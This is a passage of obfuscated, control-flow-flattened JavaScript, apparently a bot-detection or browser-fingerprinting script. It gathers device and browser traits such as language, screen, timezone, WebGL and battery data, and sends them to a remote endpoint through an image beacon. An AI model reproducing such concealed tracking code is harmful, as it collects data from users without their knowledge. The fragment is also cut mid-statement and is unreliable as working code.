6:j+="f*",os=66498;break;case 7:os=Se?132033:58944;break;case 8:ue++,os=58113;break;case 9:oe=oe.split("").reverse().join(""),ue=oe,oe=document,os=P?14016:111618;break;case 10:os=ra?53378:7;break;case 11:os=Fe?4736:17474;break;case 12:os=T<oe.length?86464:115394;break;case 13:ne=Ae,os=ne?45634:115905;break;case 14:Re=Ze,Ze=Re,N=Ze,We=1,os=96192;break;case 15:me+="sn",os=71361;break;case 16:_=-1,$.push(_),os=107328;break;case 17:Q=_e[_],j=ee+1,ie=$.length,ee=j%ie,j=$.charCodeAt(ee),Q^=j,j=255&Q,Q=j^Oe,ae.push(Q),os=124545;break;case 18:Se=pe[Fe],os=Se?66:41602;break;case 19:os=ze?110659:73731;break;case 20:os=sa<Ie.length?5314:114754;break;case 21:ge=0,Xe=1,os=12355;break;case 22:ie=Qe[da],fe=ie[Pa](ga,ia),ia=!fe,os=ia?22528:33984;break;case 23:je=me[80],os=70464;break;case 24:ge=590^Ge.charCodeAt(Q),ee+=String.fromCharCode(ge),os=33793;break;case 25:Ae=Je,os=Ae?92098:98432;break;case 26:me=Es[T],Ee=me[be](),os=91137;break;case 27:Z=Ke[1],os=62465;break;case 28:Je="\u03a9\u03c8\u03a4\u03d7\u03b2",Ja="",Ya=0,Za=0,os=132354;break;case 29:ie=Qe,fe=0|ie,ie=128>fe,os=ie?12353:104512;break;case 30:ee=$,$=!ee,os=$?103937:62400;break;case 31:me=te-1,te=Ca,os=25536;break;case 32:D=15==D,_a=D*D,Le=Ke===We,ce=D*Le,ma=2*ce,qa=Le*Le,ma-=qa,ma=_a>=ma,se+="ta",os=ma?88064:17728;break;case 33:Te=!1,pe=1,os=70081}}();break;case 29:!function(){switch(vs){case 0:_=Re,Re=qe.length,pa=We,We=!pa,os=We?135809:46017;break;case 1:Be=De[120],De[120]=1|Be,Be=Pe-Ie,Pe=20>Be,Ie=De[120],De[135]=Pe^Ie,os=49922;break;case 2:ne=void 0,se=void 0,se=ne,ne=A,ye="un",os=ye?131457:49858;break;case 3:ke++,os=107266;break;case 4:os=ve?74050:136769;break;case 5:Fe+="z",Fe=Fe.split("").reverse().join(""),le=ge.indexOf(Fe),Fe=!le,os=Fe?136386:74944;break;case 6:ue++,os=70082;break;case 7:x.push(448),x.push(288039713548478),x.push(2),x.push(1),A(24),we=x.pop(),T=we,os=33026;break;case 8:ue+="e",os=112321;break;case 9:je=xe[153],te=je,os=17537;break;case 10:kr+="r",Mr=kr,kr="\u03a3\u03bf\u03b2\u03a7\u03b5\u03bc\u03a1\u03be",ir="",Dr=0,os=91712;break;case 11:ye=pe,pe=ye,oe=ne,os=P?16384:71616;break;case 12:se=$e,os=se?86209:82306;break;case 13:te="Sym",te+="bol",me=te,te=Z[me],os=te?8450:258;break;case 14:De=19===Be,os=De?118851:107713;break;case 15:os=N?95489:67;break;case 16:Se=Ee,os=22592;break;case 17:oe=$e,os=oe?107138:127105;break;case 18:Ya=ne.charCodeAt(Ja),Za=Ya^Je,Je=Ya,se+=String.fromCharCode(Za),os=91649;break;case 19:Ae=Fa,os=Ae?124032:31;break;case 20:os=Q<Ge.length?95426:66242;break;case 21:je=te[Ee](Oe),os=42369;break;case 22:Pe="f",Pe+="ocusi",Pe+="n",De=xa===Pe,os=128897;break;case 23:j=Fe(le),le=!j,j=!le,le=j<<1,Q|=le,j="\u0325\u0348\u032f\u0374\u0307\u0375\u0316\u033c\u0301\u0323\u0356\u0332\u0353\u0321\u0344\u032a\u0304\u0326\u037b",le="",ba=0,Qe=0,os=94529;break;case 24:sa=sa.split("").reverse().join(""),ka=sa,sa="\u0130",ca="",ja=0,wa=0,os=6016;break;case 25:da=Ae,Ae=La[da],os=Ae?108288:112193;break;case 26:os=mr<$a.length?26496:95233;break;case 27:ye=void 0,ye=location[$e],oe=ye.split(Ca),ye=oe[pe](),ue=pe,de=Ca,T=$a,we="\u0137\u010c\u012c\u015c\u013d\u0149\u0121\u011c\u0133\u0108\u0128\u014d\u0135\u0145\u012c\u015e\u013b\u0148\u0175\u0121\u0149\u013c\u0110\u0130\u0100\u0131\u0111\u015b\u013a\u0154\u0174\u0145\u017c\u014b\u017b\u015b\u016b\u015b\u0161\u0151\u0161\u015b\u016b\u015b\u017b\u013c\u0171\u0125\u011e\u013e\u015a\u0135\u0158\u0139\u0150\u013e\u0103",Se="",ve=0,Ee=0,os=17217;break;case 28:os=N?95489:45442;break;case 29:oa=Ye,os=oa?120768:79938;break;case 30:Q=performance[Ge],ke=!Q,os=24640;break;case 31:mr++,os=124482;break;case 32:os=98881;break;case 33:ha=Ca,Ke=Aa,N=Ke[92],Me=!N,os=Me?103361:69952}}();break;case 30:!function(){switch(vs){case 0:Ue++,os=115712;break;case 1:fe=oa[La],os=fe?131328:118785;break;case 2:os=38656;break;case 3:os=j?128128:111745;break;case 4:ka=Ie.charCodeAt(sa),ca=ka^aa,aa=ka,Be+=String.fromCharCode(ca),os=33858;break;case 5:T=ve,we=T,T=we,ea=ea.concat(T),os=25024;break;case 6:ee=new Date,x.push(33),x.push(96621039481361),x.push(30863120274332),x.push(3),x.push(2),A(24),Q=x.pop(),j=ee[Q](),ee=-480,Q=j===ee,ee=0|Q,Q=_[99],_[99]=1|Q,Q=_[99],_[58]=ee^Q,be=ee,os=131714;break;case 7:Ar=Ka,Ka="tsi",os=Ka?47169:30082;break;case 8:$=Me[Ka],ee=$[ar],$=void 0,Q=0,os=706;break;case 9:Ge=Re,os=Ge?95425:30080;break;case 10:Re=qe,Ge=Re>>>0,Re=16384>Ge,os=Re?99072:50752;break;case 11:Ee=0,os=71554;break;case 12:Br++,os=120386;break;case 13:Je++,os=135938;break;case 14:$=0,Ne=1,os=25409;break;case 15:Q=_,_=Q<<0,he|=_,_="lw",_+="Vm",Q=_ in Me,os=Q?9537:120513;break;case 16:os=ne?13953:86082;break;case 17:He=64,os=131841;break;case 18:os=wa?18177:111361;break;case 19:os=Sa?67394:118787;break;case 20:Te=1,pe=1,os=21184;break;case 21:os=ze<ea.length?25666:46209;break;case 22:Z=Aa[44],N=void 0,Me=Ca,Me=Aa,Me=0;try{for(var e=0;void 0!==e;){var a=1&e,r=e>>1,s=1&r;switch(a){case 0:!function(){switch(s){case 0:re=void 0,$=re[Xe],re=void 0!=$,e=re?2:1;break;case 1:Me=1,e=1}}();break;case 1:!function(){switch(s){case 0:e=void 0}}()}}}catch(c){Me=0}N=Me,Me=N,N=Me,Me=0|N,Aa[44]=Z+Me,os=17602;break;case 23:_e++,os=94210;break;case 24:z[Ra]=Ca-ur,ea=4===Ra,os=ea?108481:83585;break;case 25:za+="hroug",os=za?34177:5825;break;case 26:oe+="vo",os=91970;break;case 27:_=be[129],ee=be[10],re=_^ee,os=70466;break;case 28:Ve++,os=94848;break;case 29:Oe=[],Oe.push(254),_e=Oe,ke=_e,te=1,os=5440;break;case 30:_=he,he=_,N=he,he=N,N=he,de=de.concat(N),N=void 0,he=0,x.push(70790),x.push(9798592513247),x.push(2),x.push(0),A(24),_=x.pop(),qe=_,_="Deb",_+="ug",Re=_,_="epy",_+="TyBse",_+="irtnE",_+="teg",_=_.split("").reverse().join(""),Ge=_,_="re",_+="sour",os=_?83392:95232;break;case 31:Ue=De,os=Ue?79873:123330;break;case 32:T=Aa[147],we=1&T,T=void 0,ha=Ca,Ke=Aa,N=Z,Z=void 0,Me=Ke,Ke=N,re=ha,ha=Me[18],$=typeof ha,he=$!==ke,os=he?37057:61696;break;case 33:ba++,os=5504}}();break;case 31:!function(){switch(vs){case 0:_+="x",os=83714;break;case 1:va+="in",os=va?123009:136641;break;case 2:j+="GLRen",os=53825;break;case 3:ke=Ma,os=ke?33986:16;break;case 4:N=_,os=81987;break;case 5:re=ae[$],_=+re,re=0|_,_=ea<<1,ea=_|re,os=49283;break;case 6:os=$?51136:26048;break;case 7:os=$?133121:0;break;case 8:os=re?29954:88001;break;case 9:sa+="n_he",ce=19>=ce,Le=Er===Qr,ma=ce+Le,ma*=ma,D=ce*Le,Ce=ma>=D,os=Ce?46274:99392;break;case 10:je=Ma+te,xe+=je,os=111104;break;case 11:Ve=la[Dr],Ye=!Ve,os=Ye?58305:86208;break;case 12:$=ae[Yr],_="__I",os=_?9920:82049;break;case 13:ee=navigator,Q="la",Q+="ngua",Q+="ge",j=ee[Q],Q=!j,os=Q?50305:29442;break;case 14:Ge=_[Re],x.push(12713815),x.push(0xe3b0139e97e),x.push(2),x.push(2),A(24),ee=x.pop(),he=Ge[ee],os=135426;break;case 15:os=Qe?46786:4480;break;case 16:os=N?33153:54529;break;case 17:Ne[29]=19^qe,T=19,N=1,os=16386;break;case 18:os=Se?32769:32770;break;case 19:ie+="ny",os=37184;break;case 20:ea+="y",ae=be[ea],ea=ae.length,be=ea>1,ze.push(be),ze.push(Q),ze.push(ee),ea=ze,ze=[],be=void 0,ae=ea,ea=0,re=ae.length,$=re-1,os=71040;break;case 21:ee=$[Ka],Q=s(ee,Ja,_,$),ae=Q,os=29954;break;case 22:$+="E",os=18048;break;case 23:Ga+="ckTr",os=30528;break;case 24:Be++,os=1344;break;case 25:Qe++,os=94529;break;case 26:ua=Math[ta](),ke=Vr[Ue],ze=ke>ua,os=ze?114881:83585;break;case 27:oe[ra](ue,ye,se),os=46784;break;case 28:Ke=Z+ha,re+=Ke,os=4546;break;case 29:_a=tr!==_,_a*=_a,ve+="om/ts?",Oe=ve,Ce=_a>-24,ve=xe,xe=[],_e=0,Sa=nr;for(_e in ve)be=_e+Sa,ae=ve[_e],ha=encodeURIComponent(ae),ae=be+ha,xe.push(ae);ve=new Image,_e=xe.join(Da),ve[Oa]=Oe+_e,os=Ce?32769:116352;break;case 30:te=0,me=1,os=53251;break;case 31:oe=void 0,ue=0,os=94592;break;case 32:Fe+="hs",os=78720;break;case 33:We+=".",Ze=pa===We,os=Ze?8641:58433}}();break;case 32:!function(){switch(vs){case 0:Q=ee,os=Q?53314:104002;break;case 1:os=98688;break;case 2:ne++,os=61697;break;case 3:zr=Ia,Ia="f",os=Ia?67584:20928;break;case 4:re=ge,$=re,re=!$,$=!re,re=$<<9,Q|=re,re=void 0,$=he,$=_,$=0,ge="n",ge+="oitpe",os=ge?67265:37954;break;case 5:ye=void 0,os=129026;break;case 6:pe=He,pe=Ca,T=Aa,Se=T[55],ve=!Se,os=ve?13377:41537;break;case 7:Re=_[he],he=!Re,Re=!he,he=Re<<3,qe|=he,he="ecafretnISJweiVbeWqqm_",Re=he.split("").reverse().join(""),he=_[Re],Re=!he,os=Re?91458:95040;break;case 8:Ee=254,os=57537;break;case 9:ga=0,ie=1,os=42240;break;case 10:oa=Ye,os=oa?116162:119554;break;case 11:he=We,We=Ne.length,_=$,$=!_,os=$?33408:41152;break;case 12:ie="a",os=ie?8256:320;break;case 13:na=9===t,os=na?95297:20930;break;case 14:Ge=Re,os=Ge?14400:75712;break;case 15:ra="\u0318\u0304\u031d\u031c\u0303\u0333\u0322\u0339\u0320\u0324\u0315\u033c\u0335\u033d\u0335\u033e\u0324",ye="",Te=0,os=46657;break;case 16:de=se[Te],os=de?66946:120834;break;case 17:os=be?34688:119810;break;case 18:$=ee,os=$?69634:77827;break;case 19:De=void 0,De=ta,Pe=va,Pe=De[24],De[24]=1|Pe,Pe=De[24],De[118]=1^Pe,Pe=De[90],De[42]=1^Pe,os=123330;break;case 20:j+="[s",os=21312;break;case 21:fa=Ia,Ia="i",os=Ia?95552:120512;break;case 22:da=Pa.charCodeAt(La)-0,Ba+=String.fromCharCode(da),os=9217;break;case 23:ee=void 0,Q=0,os=102978;break;case 24:ge=ya[La],os=54528;break;case 25:Nr=443,_a=6>_a,qa=le===he,Le=_a+qa,Le*=Le,ma=_a*qa,D=2*ma,ma=Le>=D,os=ma?103938:25344;break;case 26:de+="lc",os=42434;break;case 27:Te.push(0),os=79872;break;case 28:ge="_0",ge+="x48b",ge+="3",Xe=_[ge],_=!Xe,ge=!_,_=ge<<26,Q|=_,_=void 0,ge=0,os=24832;break;case 29:j=Fe(le),le=!j,j=!le,le=j<<15,Q|=le,j="img",os=j?83969:21312;break;case 30:_=1,j=Xe,os=j?38401:18434;break;case 31:os=N?25280:74241;break;case 32:$+="BLOOTVE",os=0;break;case 33:$=re[74],os=51072}}();break;case 33:!function(){switch(vs){case 0:me=Se[Ee],je=me[te](ve),os=je?78978:98305;break;case 1:pe+="vent",os=18432;break;case 2:j=ie%128,fe=ie-j,ie=fe/128,fe=[],Ve=j+128,j=127&ie,fe.push(Ve,j),ee=fe,os=102658;break;case 3:Te=Te.split("").reverse().join(""),pe=Te+63,Te="=i&",Te=Te.split("").reverse().join(""),oe=pe+Te,Te=oe+ua,ua="=f&",pe=ua.split("").reverse().join(""),ua=Te+pe,Te=ua+ke,ua="&",ua+="s=",ke=Te+ua,ua=ke+Z,ke="=t&",Z=ke.split("").reverse().join(""),ke=ua+Z,ua=ke+Ma,ke="=q&",ke=ke.split("").reverse().join(""),Z=ua+ke,ua=Z+He,ke="&",ke+="r=",Z=ua+ke,ua=Z+ne,ke=De+Pe,Z=ke+63,ke="\u032b\u0346\u0329\u0347\u032e\u035a\u0335\u0347\u0361\u0304\u0339",Ma="",He=0,ne=0,os=45186;break;case 4:_e=Oe,os=_e?124865:53251;break;case 5:j+='upload"]',os=94465;break;case 6:ge=[],os=95169;break;case 7:se=da.charCodeAt(ne)-430,Ae+=String.fromCharCode(se),os=10241;break;case 8:os=13376;break;case 9:ie=ge[ga],ge=!ie,ie=!ge,ge=0|ie,re=ge,os=20546;break;case 10:os=Pe?99392:58050;break;case 11:Ka+="l_er",os=30082;break;case 12:Sa=xe.length,xe=_e+Sa,_e=Oe.substr(xe),te=_e,os=34818;break;case 13:T=0!=Se,Ee=!T,os=Ee?75200:14018;break;case 14:$.push(ee),ee=!_,os=ee?10113:74434;break;case 15:na=10===t,os=na?193:38529;break;case 16:We=Ze,Ze=_.length,Re=Ne,Ne=!Re,os=Ne?18368:87041;break;case 17:ae+="h",os=107008;break;case 18:$=ze,_=ze,ee=Z,Q=ee[55],j=!Q,os=j?128129:116610;break;case 19:Ae=141^Ba.charCodeAt(da),La+=String.fromCharCode(Ae),os=107521;break;case 20:os=j?26690:6017;break;
case 21:j+="ntoush",j+="i.",os=j?12416:83009;break;case 22:os=za?14336:119362;break;case 23:De=xa===Ue,Ue=!De,os=Ue?91969:128897;break;case 24:xe=je>ve,Oe=!xe,os=Oe?75393:90881;break;case 25:ke=Aa[86],ve=1&ke,os=ne?94720:642;break;case 26:Ne[29]=9^qe,T=9,N=1,os=63297;break;case 27:os=pe?71296:50433;break;case 28:os=va?46978:122947;break;case 29:Oe=0,_e=1,os=112386;break;case 30:T=!0,we=1,os=9153;break;case 31:pe=$e,os=pe?115520:41728;break;case 32:os=j?22145:37953;break;case 33:Xe=[],os=26049}}()}}();break;case 2:!function(){switch(ns){case 0:!function(){switch(vs){case 0:Xa+="ct",os=16577;break;case 1:ca[150]=1,os=103169;break;case 2:Oe=xe[153],_e=!Oe,os=_e?131075:38721;break;case 3:ba=j,os=61889;break;case 4:os=N?95489:135810;break;case 5:q=de[pe](),Se=2,ve=pe,Ee=Ca,te=vr,me=$a,je=nr,xe=Ma,Oe=Z,_e=He,Sa=rr,be=Wr,ae=tr,ha=Ar,os=641;break;case 6:ea=He,ze+=3,He=Z[Ma],Ma=Z[ne],ne=Z[Te],Te=Z[ea],Ca.push(He,Ma,ne,Te),os=106690;break;case 7:Ie=Be,Be=De[57],De[104]=Ie^Be,Ie="cli",os=Ie?79362:123266;break;case 8:x.push(81332),x.push(1),x.push(0),A(24),je=x.pop(),xe=te[je],je=!xe,os=je?62594:133056;break;case 9:os=Pe?41474:32768;break;case 10:ve=266,os=54848;break;case 11:os=69633;break;case 12:T=!1,os=20483;break;case 13:Ke=[],os=57410;break;case 14:_=-1,qe=We===_,os=qe?8642:67521;break;case 15:Da+="//fou",os=57666;break;case 16:Fe=Fe.split("").reverse().join(""),le=ge.indexOf(Fe),Fe=~le,le=!Fe,Fe=!le,le=Fe<<5,Q|=le,Fe="\u03df\u03d8\u03d2\u0392\u03cf\u03d5\u03d8\u03d8\u03c9\u03ce\u0392\u03df\u03d2",le="",ba=0,os=116480;break;case 17:_=[],_.push(1),ee=_,Z=ee,re=1,os=77827;break;case 18:ta+="orag",ta+="e",xa=ta,x.push(2164),x.push(1),x.push(2),A(24),ta=x.pop(),va=ta,ta="\u0436\u0425\u0432\u0428\u0433\u0431",De="",Ue=0,os=37698;break;case 19:Pe=screen[Ie],Ie="\u015d\u0128\u015c\u0139\u014b\u011c\u0175\u0111\u0165\u010d",Be="",aa=0,sa=0,os=83713;break;case 20:Ae[41]=254,Je=void 0,ye=1,os=119232;break;case 21:Ye=ie,oa=0|Ye,Ye=128>oa,os=Ye?9730:102722;break;case 22:j=he,j=he,ya=_,Fe=ya[55],le=!Fe,os=le?46464:62401;break;case 23:os=_e<je.length?78656:4545;break;case 24:fa+="ch",os=18114;break;case 25:os=Fe?9921:63105;break;case 26:N=Me[21],de=N,N=de,de=N,ke=ke.concat(de),ke=ke.concat(Z),Z=void 0,de=Ca,N=Aa,Me=new de[ir],de=+Me,Me=N[70],N=de-Me,de=void 0,Me=0,os=135361;break;case 27:os=Ba?112193:94274;break;case 28:ue+="ila.\\p",ue+="c",os=ue?123137:46273;break;case 29:os=xe<me.length?120256:128386;break;case 30:T=Je+oe,ue[Te](T,se),os=104322;break;case 31:ve=function(e){H=0;var a=A(17,fs,0),r="tf";r+="st",r+="k";var s="/",c=s.split("").reverse().join("");k(r,a,X,q,c)},H=setTimeout(ve,20),os=127424;break;case 32:te=Z+Ee,Le=4&Le,Ce=Le*Le,ce=Ce>-94,xe+=te,os=ce?18176:107074;break;case 33:$=[],os=131393}}();break;case 1:!function(){switch(vs){case 0:D=D>=31,ce=1!=ce,Ce=D+ce,ve=Se[Ha],Ee=ve[le],ma=Ce*Ce,_a=D*ce,ve=r(Ee,T,pe),ce=ma>=_a,ze=ve,Z=1,os=ce?41602:4930;break;case 1:Fr=989^Da.charCodeAt(Br),vr+=String.fromCharCode(Fr),os=51073;break;case 2:qe=Ca,Ze=Aa,Re=Ze[51],os=Re?21378:58434;break;case 3:os=Se<ue.length?83840:81985;break;case 4:xe=je[74],os=111489;break;case 5:$=re,re=$,$=!re,re=!$,$=re<<14,Q|=$,re=void 0,$=Q,he=[],_=$>>24,Q=255&_,he.push(Q),_=$>>16,Q=255&_,he.push(Q),_=$>>8,Q=255&_,he.push(Q),_=255&$,he.push(_),$=he,re=$,$=re,re=$,N=re,re=N,N=re,de=de.concat(N),N=void 0,re=0,os=13952;break;case 6:Ne[29]=12^qe,T=12,N=1,os=38145;break;case 7:ve[1]=1,os=4352;break;case 8:os=Xe?8259:87808;break;case 9:Sr++,os=41473;break;case 10:la=ie[da],Va=la[ha],Ye=!Va,os=43009;break;case 11:Oa+="ectio",os=33473;break;case 12:Je=$e,ye=1,os=82560;break;case 13:ae=0,re=1,os=104002;break;case 14:Me=127&N,N>>>=7,os=N?110786:81921;break;case 15:he+="tan_c",os=45314;break;case 16:pe=1===Ja,os=pe?12802:98496;break;case 17:ne+="nk",os=118976;break;case 18:Ye=ie[da],oa=Ye[Pa](Ve,fe),fe=!oa,os=fe?111424:106626;break;case 19:_+="V",os=17152;break;case 20:Ue=void 0,Ue=ta,Ue=va,Ue=A(17,"",0,1),Pe=void 0,Pe="/",Ie=Pe.split("").reverse().join(""),Pe=Ie,Ie=q,Be=X,aa=Ue,sa="k",os=sa?33729:100161;break;case 21:He=884,os=13953;break;case 22:De=xa===Ue,os=De?1730:107265;break;case 23:Ae={},Je="daol",ra=Je.split("").reverse().join(""),Ae[ra]=!0,La[se]=Ae,Ae=Math[ta](),se=La[Ue],Je=se>Ae,os=Je?123200:34562;break;case 24:os=we?54530:50753;break;case 25:je=void 0,xe=me,me=0,Oe=0,_e=xe.length,os=127490;break;case 26:he=[],_=$[56],he.push(_),_=he,he="charAt".charAt,_=he[Dr],he=$[12],Q=1===_,os=Q?91586:127938;break;case 27:$+=j,os=384;break;case 28:Ie=window[Be],Be=null===Ie,os=Be?102592:5953;break;case 29:ba.push(ia),ia=!Qe,os=ia?769:132929;break;case 30:Le=!Fe,_a=Le*Le,_a=_a>-195,ee=re[142],_=ee[148],os=_a?57536:45378;break;case 31:Se=pe,pe=Se,Se=0|pe,Aa[149]=ke+Se,os=58049;break;case 32:ie=fe%128,Ve=fe-ie,fe=Ve/128,Ve=[],Ye=ie+128,ie=127&fe,Ve.push(Ye,ie),ia=Ve,os=62528;break;case 33:ve=oe[ue](),Ee=ve+de,qa=La!==Ka,_a=qa*qa,qa=!Tr,ye=Ee+ye,Ce=1|qa,qa=Ce<<31,Ce=_a>qa,ve=T+we,document[Se]=ve+ye,os=Ce?18050:30720}}();break;case 2:!function(){switch(vs){case 0:ca=wa[Er](fa),os=1793;break;case 1:ce=!gr,_a=29,qa=ce+_a,ma=qa*qa,qa=ce*_a,Le=ma>=qa,fr++,os=Le?95490:62145;break;case 2:$=ee[74],ae=$,os=54658;break;case 3:qe=31*$,$=0|qe,qe=We.charCodeAt(Ne),$+=qe,Ne+=he,os=45058;break;case 4:a(xa,ta),os=37825;break;case 5:za+="ootT",os=104321;break;case 6:os=ze?38850:116096;break;case 7:Ee=T.charCodeAt(ve),te=Ee^Se,Se=Ee,we+=String.fromCharCode(te),os=103744;break;case 8:os=98690;break;case 9:aa++,os=13633;break;case 10:Fe+="hcuhsi",os=Fe?70465:22337;break;case 11:os=ne<ke.length?67457:9985;break;case 12:re=_,$=!re,os=$?135618:46018;break;case 13:ra=Ua,Ya=ra,os=21569;break;case 14:ta+="calSt",os=73730;break;case 15:Ee=ve[Qe],ve=!Ee,Ee=!ve,ve=0|Ee,pe=ve,os=127042;break;case 16:be=[],be.push(ae),ae=be,Z=ae,be=Z,Z=be,ke=ke.concat(Z),Z=void 0,be=Aa,ae=be[129],re=be[10],be=ae^re,ae=void 0,re=0,os=123906;break;case 17:na=1===t,os=na?58689:79297;break;case 18:ne=Math[ta](),se="wo",se+="p",se=se.split("").reverse().join(""),Je=Math[se](2,32),se=Je-1,Je=ne*se,ne=Math[ja](Je),da[125]=ne+1,os=42242;break;case 19:Ar++,os=45954;break;case 20:os=ae<Oe.length?47040:83330;break;case 21:Ae=void 0,Ae=La,ne=da,ne=Ae[Yr],se="esab",ye=se.split("").reverse().join(""),Y=ne[Gr](ye),ne=Ae[zr],se=void 0,ye=ne,ne=ye[Pr],ye=b(ne,es),se=ye,ne=se,K=ne,ne=Ae[Yr],se=void 0,ye=void 0,ye=se,se=l,pe="cl",pe+="ick",oe=pe,pe=ne,os=P?29186:120706;break;case 22:ke=Da,Da="ht",os=Da?78593:124546;break;case 23:os=pe<Te.length?96258:16770;break;case 24:wr++,os=123392;break;case 25:wa=ka,os=wa?30338:1474;break;case 26:os=j?45376:107137;break;case 27:va+=".APP.Ac",os=va?119106:114944;break;case 28:Q=[],os=132672;break;case 29:os=ie?67266:1090;break;case 30:os=N?95489:66305;break;case 31:Ae=da,da=La[Ae],os=da?17857:87298;break;case 32:os=Q?127296:45312;break;case 33:Te=ua,os=Te?103745:5569}}();break;case 3:!function(){switch(vs){case 0:ve=Se,os=ve?132545:112641;break;case 1:Re=Ge,Ge=!Re,os=Ge?57856:103424;break;case 2:os=pe?71296:119936;break;case 3:se=ye,ye={},oe="c",os=oe?4672:75584;break;case 4:aa=Ie+Pe,ka+=aa,Ce=!pa,D=Ce*Ce,Ce=26&Ce,_a=3|Ce,Ce=_a<<31,D=D>Ce,os=D?58050:107394;break;case 5:$=he,he=$,$=he,he=$.length,$.length=255&he,he=$.length,$.unshift(he),he=re[142],he[97]=void 0,N=$,re=N,N=re,de=de.concat(N),N=void 0,re=Ca,re=Aa,re=location[Be],$="emanhtap",he=$.split("").reverse().join(""),$=location[he],he=re+$,re=void 0,$=he,he=0,_=0,Q=$.length,os=30017;break;case 6:R=t,na=24===t,os=na?67008:83265;break;case 7:Js[77]=0,ea=void 0,ze=1,os=79617;break;case 8:Pe+="i",os=36866;break;case 9:de=ue,os=de?132674:33216;break;case 10:me+="xperi",os=86656;break;case 11:Js[77]=0,ea=void 0,ze=1,os=59394;break;case 12:os=Ge?41024:90369;break;case 13:$=he%128,Ne=he-$,he=Ne/128,Ne=[],We=$+128,$=127&he,Ne.push(We,$),Me=Ne,os=106946;break;case 14:Oe+="r",os=17665;break;case 15:os=Ee?57730:88066;break;case 16:Ge+="er",os=79488;break;case 17:sa+="_width",os=53888;break;case 18:ue=se[120],se[120]=1|ue,ue=oe-ye,ye=20>ue,oe=se[120],se[135]=ye^oe,se="yrettaBteg",ye=se.split("").reverse().join(""),se=ye,ye=navigator[se],os=ye?9280:33216;break;case 19:os=Q<_.length?137218:20674;break;case 20:os=Xe<ee.length?131522:91776;break;case 21:os=Q?65667:37826;break;case 22:Oa+="s",os=91585;break;case 23:document[rr]=re,A(13,$a,ae),os=H?74816:13378;break;case 24:Te=ea>>6,He=63&Te,os=131841;break;case 25:ae=[],ae.push(_e),$=ae,je=$,xe=1,os=90688;break;case 26:os=29057;break;case 27:Me=128|Me,os=81921;break;case 28:Se=Ca,ve=Aa,Ee=oe,Ee=ve[51],os=Ee?86913:86658;break;case 29:oe[ra](ue,ye,se),os=74496;break;case 30:De=void 0,De=ta,Pe=va,De[42]=De[90],os=124162;break;case 31:oe=de,os=94530;break;case 32:Je=678,os=75585;break;case 33:Ne[29]=qe,T=0,os=95489}}();break;case 4:!function(){switch(vs){case 0:je=te,os=je?34816:21057;break;case 1:pe+="d",oe=pe,pe=document,os=P?50562:20737;break;case 2:je=Z[me],te=je[Ee],os=258;break;case 3:be=me.charCodeAt(Sa),ae=be^_e,_e=be,Oe+=String.fromCharCode(ae),os=13186;break;case 4:os=_<he.length?45506:5377;break;case 5:ka=void 0,ca=0,ja=ta,wa=xa,fa=Ie,wa[41]=253,Na=fa[$r](),fa="att",os=fa?67074:116161;break;case 6:os=_e?46530:8640;break;case 7:_e++,os=58754;break;case 8:ye=T,os=12482;break;case 9:Ra=316,os=41153;break;case 10:_=ge,ge=!_,os=ge?50432:29632;break;case 11:os=he?8257:127745;break;case 12:ee=_[Ze],x.push(4469231583320),x.push(1),x.push(0),A(24),Q=x.pop(),Ge=ee===Q,os=4290;break;case 13:os=re?136448:99520;break;case 14:ue=de,de=new RegExp(ue,Pe),we=q[fr](de,ue),ue=").\\|^(",de=ue.split("").reverse().join(""),ue=de+we,de="$",we=ue+de,G=oe[xr](we,gr),os=10049;break;case 15:qa=$r===Aa,Te[Zr](A),_a=qa*qa,Le=_a>-137,os=Le?136768:63552;break;case 16:Ne[29]=14^qe,T=14,N=1,os=45185;break;case 17:ee=$[_],os=ee?42626:53506;break;case 18:he=Q,os=he?112512:66562;break;case 19:Ae[5]=se,ne="1",os=ne?5890:62017;break;case 20:de=0,N=1,os=12610;break;case 21:os=Ee?54848:40962;break;case 22:Ce=!Fa,_a=0^_a,D=Ce+_a,ee=Q,D*=D,qa=Ce*_a,_a=D>=qa,os=_a?17473:20482;break;case 23:Me=me,re=[],$=be;try{for(var e=0;void 0!==e;){var a=1&e,r=e>>1,s=1&r;switch(a){case 0:!function(){switch(s){case 0:e=N?2:1;break;case 1:e=void 0}}();break;case 1:!function(){switch(s){case 0:$=document[rr],e=2}}()}}}catch(c){Ke=re,N=1}os=N?33153:51266;break;case 24:os=dr<Cr.length?70402:91330;break;case 25:Q=ee,ee=Q,ae=ee,re=1,os=75394;break;case 26:je=He,je=Ca,xe=Aa,Oe=xe[55],_e=!Oe,os=_e?87106:18497;break;case 27:ka=void 0,ca=ta,ca=xa,ja=Pe,wa=Ie,fa=va,Na=0,za=0;try{for(var b=5;void 0!==b;){var k=3&b,o=b>>2,t=3&o;switch(k){case 0:!function(){switch(t){case 0:Oa=Ia,Na=A[Oa],Ia=Na,b=Ia?1:8;break;case 1:b=sr<Oa.length?2:0;break;case 2:za=Ia,b=void 0}}();break;case 1:!function(){switch(t){case 0:Ia=Na[Oa],b=8;break;case 1:Oa="\u034f\u034d\u0358\u0358\u0351\u035e",Ia="",sr=0,b=4;break;case 2:sr++,b=4}}();break;case 2:!function(){switch(t){case 0:lr=Oa.charCodeAt(sr)-748,Ia+=String.fromCharCode(lr),b=9}}()}}}catch(i){}Oa=Na+Wr,Na=Oa+za,x.push(321206897112),x.push(1499326108346),x.push(2792467148372),x.push(3),x.push(0),A(24),za=x.pop(),Oa=Na.indexOf(za),za=~Oa,os=za?115074:103617;break;case 28:br=wr,wr="\xf9\x97\xf4\x86\xff\x8f\xfb",Pa="",Sr=0,Or=0,os=65;break;case 29:Ue[0]=Be,ka=ta[yr],ca=ka[Ha],ka=ca[$r],ka[Er](Be),aa=1,os=41794;break;case 30:os=Q?115585:26689;break;case 31:ua=void 0,Te=ne,ne=void 0,oe=Te,Te=4294967296,ue=oe/Te,de=Math[ja](ue),ue=de*Te,Te=oe-ue,oe=void 0,ue=de,de=[],T=ue>>24,we=255&T,de.push(we),T=ue>>16,we=255&T,de.push(we),T=ue>>8,we=255&T,de.push(we),T=255&ue,de.push(T),ue=de,oe=ue,ue=oe,oe=ue,ue=void 0,de=Te,Te=[],T=de>>24,we=255&T,Te.push(we),T=de>>16,we=255&T,Te.push(we),T=de>>8,we=255&T,Te.push(we),T=255&de,Te.push(T),de=Te,ue=de,Te=ue,ue=Te,Te=oe.concat(ue),ne=Te,Te=ne,ne=Te,Te=[],Te.push(0),oe=ne[7],Te.push(oe),ua=Te,ne=ua,ua=ne,ne=void 0,Te=void 0,oe=ne,ne=He,He=Ca,Ca=Aa,Aa=ea,ea=ze,ze=Z,Z=Ma,Ma=ua,ue=[],de=!oe,os=de?90752:79554;break;case 